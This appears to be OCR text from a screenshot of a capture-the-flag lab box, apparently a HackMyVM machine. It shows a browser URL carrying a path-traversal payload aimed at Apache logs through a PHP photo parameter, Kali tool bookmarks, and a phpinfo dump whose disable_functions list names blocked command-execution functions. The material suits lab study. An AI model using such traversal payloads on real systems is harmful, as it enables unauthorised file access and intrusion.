 newsitelogan.logan.hmv/photos-website-logan.php?photo=../../../../../var/log/apache2/ac 140%
STA 3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB offensive-bookmarks OffSec CyberChef GTFOBins Hashes.com
calendar
Calendar support enabled
Core
PHP Version 8.2.7
Directive Local Value Master Value
allow_url_fopen On On
allow_url_include Off Off
arg_separator.input & &
arg_separator.output & &
auto_append_file no value no value
auto_globals_jit On On
auto_prepend_file no value no value
browscap no value no value
default_charset UTF-8 UTF-8
default_mimetype text/html text/html
disable_classes no value no value
disable_functions system, exec, shell_exec, passthru, proc_open, p system, exec, shell_exec, passthru, proc_open, p
open, psockopen, stream_socket_client open, psockopen, stream_socket_client
display_errors Off Off
display_startup_errors Off Off
doc_root no value no value
docref_ext no value no value
docref_root no value no value
enable_dl Off Off
enable_post_data_reading On On